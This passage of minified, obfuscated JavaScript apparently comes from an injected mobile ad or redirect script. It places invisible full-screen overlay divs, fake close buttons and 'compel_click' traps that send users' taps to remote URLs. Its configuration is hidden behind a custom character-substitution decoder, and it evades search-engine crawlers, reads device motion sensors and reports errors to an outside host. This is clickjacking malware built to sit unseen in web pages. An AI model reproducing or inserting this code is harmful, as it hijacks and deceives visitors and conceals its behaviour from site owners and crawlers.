n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{0}F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{0}F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;